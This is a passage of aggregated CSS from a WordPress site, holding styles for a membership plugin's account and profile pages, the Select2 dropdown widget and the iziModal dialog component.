border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:0px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
padding-right:0px;
}
.ihc-ap-top-theme-3 .ihc-stats-content{
margin-bottom:6px;
font-size: 21px;
}
.ihc-ap-top-theme-3 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
border-radius:100%;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-3 .ihc-user-page-avatar img{
border-radius:100%;
box-shadow:none;
border: 5px solid #fff;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
margin-left:0px;
margin-top:10px;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details{
background-color: transparent;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
}
.iump-list-posts-template-2{
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image{
display:block;
width:100%;
padding:0px;
text-align:left;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-the-feature-image img{
width:100%;
}
.iump-list-posts-template-2 .iump-list-access-posts-item-wrapp .iump-list-access-posts-item-content{
display:block;
width:100%;
padding-left:0px;
margin-top:20px;
}
.iump-invoice-template-2 .iump-invoice-title{
background-color: #5e97e4;
}
.iump-invoice-template-2 .iump-invoice-invoice-code{
background-color: #777;
color: #e4e4e6;
}
.iump-invoice-template-2 .iump-invoice-client-details{
background-color:#eee;
}
.ihc-account-tranz-list {
width: 100%;
font-size: 13px;
}
@media (max-width: 570px){
.ihc-user-page-top-ap-wrapper .ihc-left-side{
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
max-width:100%;
width:100%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
max-width:100%;
width:100%;
}
.ihc-user-page-name{
font-size: 1.3em;
}
.ihc-user-page-mess{
font-size: 0.9em;
}	
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-size: 1.3em;
}	
.ihc-ap-top-theme-3 .ihc-user-page-details, .ihc-ap-top-theme-2 .ihc-user-page-details{
background-color: transparent;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin:0 auto;
margin-bottom:-75px;
float:none;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
display:inline-block;
}
.ihc-ap-top-theme-4{
padding-top:10px;
}
.ihc-ap-top-theme-4 .ihc-left-side{
margin-left:0px;
margin-bottom:0px;
}
.ihc-ap-top-theme-4 .ihc-user-page-details{
top:0px;
}
.ihc-ap-top-theme-4 .ihc-middle-side{
margin-left:0px;
margin-top: 5px;
text-align:center;	
}
.ihc-ap-top-theme-4 .ihc-account-page-top-extra-mess{
display:none;
}
.ihc-ap-top-theme-4 .ihc-top-levels{
height: 36px;
overflow: hidden;
}
.ihc-ap-theme-3 .ihc-mobile-bttn{
background-color:transparent;
border:none;
}
.ihc-ap-theme-3 .ihc-mobile-bttn:before{
color:#444;
}
} @media (max-width: 768px) {
.ihc-account-tranz-list thead, .ihc-account-tranz-list tfoot {
display: none;
}
.ihc-account-tranz-list tbody {
display: block;
}
.ihc-account-tranz-list tr{
display:block;
display: block;
padding: 5px !important;
box-sizing: border-box; border-bottom: 1px solid #ddd;
}
.ihc-account-tranz-list tr td {
display: block;
text-align: right!important;
padding: 0 !important;
}
.ihc-account-tranz-list tr td:before {
content: attr(data-title) ": ";
font-weight: 700;
float: left;
}
} .iump-view-user-wrapp-temp1{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 270px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp1 .ihc-left-side {
float: left;
max-width: 30%;
margin-bottom: -75px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
background-color: #fff;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar {
display:inline-block;
padding-right: 0px;
max-width: 190px;
}
.iump-view-user-wrapp-temp1 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
border-radius: 0px;
box-shadow: none;
border: 5px solid #fff;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side {
float: left;
max-width: 70%;
padding:5px 15px;
box-sizing:border-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-name{
font-size:23px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp1 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp1 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp1 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp1 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp1 .iump-user-field{
padding:10px 0;
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
width:35%;
text-align:right;
padding-right:7%;
box-sizing: border-box;
float:left;
}
.iump-view-user-wrapp-temp1 .iump-user-field .iump-value{
float:left;
}
.iump-view-user-wrapp-temp1 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}
.iump-view-user-wrapp-temp2{	
font-family:Arial, Helvetica, sans-serif;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-wrapper {
padding: 20px 15px 10px 15px;
box-sizing: border-box;
position: relative;
overflow: hidden;
z-index: 1;
padding-top: 170px;
border-bottom:solid 2px #eee;
}
.iump-view-user-wrapp-temp2 .ihc-left-side {
margin:0 auto;
max-width: 40%;
min-width:200px;
margin-bottom: -75px;
float:none;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-details {
top: -75px;
position: relative;
margin-top: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar {
max-width:100%;
padding-right: 0px;
}
.iump-view-user-wrapp-temp2 .ihc-left-side .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
width: 100%;
height:auto;
max-height:100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 19px 0 rgba(0, 0, 0, 0.15) !important;
border: 11px solid #fff;
box-shadow: none;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side {
float: none;
max-width: 100%;
padding:5px 15px;
box-sizing:border-box;
text-align:center;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-name{
font-size:26px;
font-weight:600;
color:#666;
line-height:1.6em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-username{
font-size:18px;
font-weight:700;
color:#222;
line-height:1.2em;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-addiional-elements{
color:#888;
font-size: 14px;
line-height:18px;
box-sizing: content-box;
margin: 10px 0;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element{
padding:0 10px;
border-right:1px solid #ddd;
box-sizing: content-box;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-since{
color:#333;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:first-child{
padding-left:0px;
}
.iump-view-user-wrapp-temp2 .ihc-middle-side .iump-element:last-child{
border-right:none;
}
.iump-view-user-wrapp-temp2 .ihc-user-page-top-ap-background {
position: absolute;
left: 0;
right: 0;
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;    
height: 180px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper{
padding:10px 30px;
border-bottom:solid 2px #eee;
box-sizing:border-box;
background-color:#777a80;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box{
background-color: transparent;
color: #fff;
padding: 6px 16px;
margin: 5px 5px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
box-radius: 4px;
display: inline-block;
cursor:pointer;
border:1px solid #ccc;
font-weight: bold;
}
.iump-view-user-wrapp-temp2 .ihc-levels-wrapper .ihc-top-level-box.ihc-expired-level{ }
.iump-view-user-wrapp-temp2 .iump-user-fields-list{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:16px;
}
.iump-view-user-wrapp-temp2 .iump-user-field{
padding:10px 0;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-label{
color:#333;
font-weight:bold;
padding-left:7%;
box-sizing: border-box;	
border-bottom:1px solid #eee;
}
.iump-view-user-wrapp-temp2 .iump-user-field .iump-value{
padding-left:7%;
}
.iump-view-user-wrapp-temp2 .iump-additional-content{
padding:30px 20px 20px 20px;
color:#555;
font-family:Arial, Helvetica, sans-serif;
font-size:14px;
}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.iziModal{display:none;position:fixed;top:0;bottom:0;left:0;right:0;margin:auto;background:#fff;box-shadow:0 0 8px rgba(0,0,0,.3);transition:margin-top .3s ease,height .3s ease;transform:translateZ(0);box-sizing:border-box}.iziModal *{box-sizing:border-box;-webkit-font-smoothing:antialiased}.iziModal::after{content:'';width:100%;height:0;opacity:0;position:absolute;left:0;bottom:0;z-index:1;background:-moz-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,transparent),color-stop(100%,rgba(0,0,0,.35)));background:-webkit-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-o-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:-ms-linear-gradient(top,transparent 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#59000000',GradientType=0 );transition:height .3s ease-in-out,opacity .3s ease-in-out;pointer-events:none}.iziModal.hasShadow::after{height:30px;opacity:1}.iziModal .iziModal-progressbar{position:absolute;left:0;top:0;width:100%;z-index:1}.iziModal .iziModal-progressbar>div{height:2px;width:100%}.iziModal .iziModal-header{background:#88a0b9;padding:14px 18px 15px;box-shadow:inset 0 -10px 15px -12px rgba(0,0,0,.3),0 0 0 #555;overflow:hidden;position:relative;z-index:10}.iziModal .iziModal-header-icon{font-size:40px;color:rgba(255,255,255,.5);padding:0 15px 0 0;margin:0;float:left}.iziModal .iziModal-header-title{color:#fff;font-size:18px;font-weight:600;line-height:1.3}.iziModal .iziModal-header-subtitle{color:rgba(255,255,255,.6);font-size:12px;line-height:1.45}.iziModal .iziModal-header-subtitle,.iziModal .iziModal-header-title{display:block;margin:0;padding:0;font-family:'Lato',Arial;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.iziModal .iziModal-header-buttons{position:absolute;top:50%;right:10px;margin:-17px 0 0}.iziModal .iziModal-button{display:block;float:right;z-index:2;outline:0;height:34px;width:34px;border:0;padding:0;margin:0;opacity:.3;border-radius:50%;transition:transform .5s cubic-bezier(.16,.81,.32,1),opacity .5s ease;background-size:67%!important;-webkit-tap-highlight-color:transparent}.iziModal .iziModal-button-close{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal.isFullscreen .iziModal-button-fullscreen{background:url([data-uri]) no-repeat 50% 50%}.iziModal .iziModal-button-close:hover{transform:rotate(180deg)}.iziModal .iziModal-button:hover{opacity:.8}.iziModal .iziModal-header.iziModal-noSubtitle{height:auto;padding:10px 15px 12px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-icon{font-size:23px;padding-right:13px}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-title{font-size:15px;margin:3px 0 0;font-weight:400}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-header-buttons{right:6px;margin:-16px 0 0}.iziModal .iziModal-header.iziModal-noSubtitle .iziModal-button{height:30px;width:30px}.iziModal-rtl{direction:rtl}.iziModal-rtl .iziModal-header{padding:14px 18px 15px 40px}.iziModal-rtl .iziModal-header-icon{float:right;padding:0 0 0 15px}.iziModal-rtl .iziModal-header-buttons{right:initial;left:10px}.iziModal-rtl .iziModal-button{float:left}.iziModal-rtl .iziModal-header-subtitle,.iziModal-rtl 